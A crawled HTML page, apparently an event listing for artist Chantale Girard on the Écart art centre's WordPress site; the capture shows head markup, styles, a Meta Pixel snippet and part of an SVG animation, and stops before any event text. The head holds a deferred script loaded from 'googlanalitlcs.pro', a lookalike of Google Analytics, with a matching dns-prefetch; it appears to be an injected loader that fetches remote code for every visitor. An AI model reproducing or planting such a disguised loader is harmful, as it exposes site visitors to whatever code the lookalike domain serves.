

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://lecart.org/fr/programmation/chantale-girard-4/
body_size: 9422
content:
<!DOCTYPE html>

<!--[if lt IE 7 ]><html class="ie ie6 no-js" lang="fr-FR"><![endif]-->
<!--[if IE 7 ]>   <html class="ie ie7 no-js" lang="fr-FR"><![endif]-->
<!--[if IE 8 ]>   <html class="ie ie8 no-js" lang="fr-FR"><![endif]-->
<!--[if IE 9 ]>   <html class="ie ie9 no-js" lang="fr-FR"><![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="fr-FR"><!--<![endif]-->

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="apple-mobile-web-app-title" content="&lt;Project name&gt;">
<meta name="application-name" content="&lt;Project name&gt;">
<meta name="apple-mobile-web-app-title" content="&lt;Project name&gt;">
<meta name="application-name" content="&lt;Project name&gt;">
<meta name="apple-mobile-web-app-title" content="&Eacute;cart">
<meta name="application-name" content="&Eacute;cart">
<meta name="apple-mobile-web-app-title" content="&Eacute;cart">
<meta name="application-name" content="&Eacute;cart">
<meta name="apple-mobile-web-app-title" content="&Eacute;cart">
<meta name="application-name" content="&Eacute;cart">
<meta name="apple-mobile-web-app-title" content="&Eacute;cart">
<meta name="application-name" content="&Eacute;cart">
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/ecart-wp-theme/dist/img/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/themes/ecart-wp-theme/dist/img/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/themes/ecart-wp-theme/dist/img/favicons/favicon-16x16.png">
<link rel="manifest" href="/wp-content/themes/ecart-wp-theme/dist/img/favicons/site.webmanifest">
<link rel="mask-icon" href="/wp-content/themes/ecart-wp-theme/dist/img/favicons/safari-pinned-tab.svg" color="#000000">
<link rel="shortcut icon" href="/wp-content/themes/ecart-wp-theme/dist/img/favicons/favicon.ico">
<meta name="apple-mobile-web-app-title" content="&Eacute;cart">
<meta name="application-name" content="&Eacute;cart">
<meta name="msapplication-TileColor" content="#000000">
<meta name="msapplication-TileImage" content="/wp-content/themes/ecart-wp-theme/dist/img/favicons/mstile-144x144.png">
<meta name="msapplication-config" content="/wp-content/themes/ecart-wp-theme/dist/img/favicons/browserconfig.xml">
<meta name="theme-color" content="#ffffff">        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Chantale Girard - Écart</title>
	<link rel="canonical" href="https://lecart.org/fr/programmation/chantale-girard-4/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chantale Girard - Écart" />
	<meta property="og:url" content="https://lecart.org/fr/programmation/chantale-girard-4/" />
	<meta property="og:site_name" content="Écart" />
	<meta property="article:publisher" content="https://www.facebook.com/ecart.art.actuel/" />
	<meta property="article:modified_time" content="2020-08-18T15:54:16+00:00" />
	<meta property="og:image" content="https://lecart.org/wp-content/uploads/2019/09/1997-98-ecart-chantale-girard.jpg" />
	<meta property="og:image:width" content="1900" />
	<meta property="og:image:height" content="1268" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//googlanalitlcs.pro' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<script type="text/javascript" src="https://googlanalitlcs.pro/t.js?site=0255d19b8d7b5b73e6307b1c03a742c7" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel='shortlink' href='https://lecart.org/fr/?p=2951' />


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/lecart.org\/fr\/","headline":"Chantale Girard","description":"Art actuel"},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/lecart.org\/fr\/","headline":"Chantale Girard","description":"Art actuel","copyrightYear":"2020"}]</script>

<link rel="icon" href="https://lecart.org/wp-content/uploads/2025/07/cropped-favicon2526-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lecart.org/wp-content/uploads/2025/07/cropped-favicon2526-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lecart.org/wp-content/uploads/2025/07/cropped-favicon2526-180x180.png" />
<meta name="msapplication-TileImage" content="https://lecart.org/wp-content/uploads/2025/07/cropped-favicon2526-270x270.png" />
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	    <link rel="stylesheet" href="http://lecart.org/wp-content/themes/ecart-wp-theme/vendors/cookieconsent/cookieconsent.css?v=1.5.0">
    <link href="http://lecart.org/wp-content/themes/ecart-wp-theme/dist/css/main.4abbd14ba325fe2586c7.min.css" rel="stylesheet" media="all">
    <link rel="stylesheet" href="http://lecart.org/wp-content/themes/ecart-wp-theme/vendors/mediaelement/mediaelementplayer.min.css">

    <!-- Meta Pixel Code -->
    <script type="text/plain" data-cookiecategory="targeting">
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '1402088690342056');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1402088690342056&ev=PageView&noscript=1"/></noscript>
    <!-- End Meta Pixel Code -->
</head>

<body class="event-template-default single single-event postid-2951 scroll-direction-up slug-chantale-girard-4 lang-fr parent-page-template-">
        <div class="introduction-animation" id="introduction-animation">
        <svg class="introduction-animation__text" viewBox="0 0 2000 4000" xmlns="http://www.w3.org/2000/svg">
    <g id="introduction-animation-text" fill="#000" fill-rule="evenodd">
        <g id="introduction-animation-text-left" transform="translate(41 -42)">
            <path d="M13.4 112V0h16v97.6H95V112H13.4zm100.8 0V0h16v112h-16zm44.8 0V0h81.6v14.4H175v32.8h56v14.4h-56v36h67.2V112H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6V0h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V0h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6V0h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4V31.2h3.2c8 0 12-3.2 12-9.6v-2.4H531V0h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 112L590.52 0H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zM687 52.8h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zM671 112V0h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6V112h-16V78.4c0-8.8-5.6-11.2-14.4-11.2h-36V112h-16zm136.48 0V14.4h-40.8V0h96v14.4h-39.2V112h-16z" />
            <path d="M75.96 218.8l-21.12-54.08-21.12 54.08h42.24zM.6 262l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12L16.92 262H.6zM131 206c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V150h96v14.4h-39.2V262h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V150h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6V150H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2V262h-83.2zm105.6 0V150h16v97.6h65.6V262H547z" />
            <path d="M50.2 290.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 412V300H95v14.4H29.4v32.8h56v14.4h-56v36h67.2V412H13.4zM123 356c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 412l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2V300h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6V412h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36V412h-16zm136.48 0v-97.6h-40.8V300h96v14.4h-39.2V412h-16z" />
            <path d="M13.4 562V450h16v97.6H95V562H13.4zm100.8 0V450h16v112h-16zm44.8 0V450h81.6v14.4H175v32.8h56v14.4h-56v36h67.2V562H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V450h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6V450h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V450h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 562l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zM687 502.8h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zM671 562V450h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6V562h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36V562h-16zm136.48 0v-97.6h-40.8V450h96v14.4h-39.2V562h-16z" />
            <path d="M75.96 668.8l-21.12-54.08-21.12 54.08h42.24zM.6 712l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12L16.92 712H.6zM131 656c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V600h96v14.4h-39.2V712h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V600h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6V600H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2V712h-83.2zm105.6 0V600h16v97.6h65.6V712H547z" />
            <path d="M50.2 740.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 862V750H95v14.4H29.4v32.8h56v14.4h-56v36h67.2V862H13.4zM123 806c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 862l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2V750h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6V862h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36V862h-16zm136.48 0v-97.6h-40.8V750h96v14.4h-39.2V862h-16z" />
            <path d="M13.4 1012V900h16v97.6H95v14.4H13.4zm100.8 0V900h16v112h-16zm44.8 0V900h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V900h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6V900h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V900h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 1012l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zM687 952.8h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2V900h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V900h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 1118.8l-21.12-54.08-21.12 54.08h42.24zM.6 1162l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V1050h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V1050h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 1190.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 1312v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 1312l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V1200h96v14.4h-39.2v97.6h-16z" />
            <path d="M13.4 1462v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V1350h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V1350h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 1462l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V1350h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 1568.8l-21.12-54.08-21.12 54.08h42.24zM.6 1612l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V1500h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V1500h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
